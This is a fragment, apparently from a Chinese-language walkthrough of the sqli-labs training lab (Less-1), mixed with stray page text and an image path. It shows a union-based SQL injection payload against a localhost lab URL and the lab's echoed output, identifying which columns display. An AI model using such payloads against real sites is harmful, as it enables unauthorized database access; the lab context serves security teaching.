 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,3 --+
看我的 IP 地址 | 查... 在Kindle阅读
Welcome Dhakkan
Your Login name:2
Your Password:3
回显了2、3列的数
据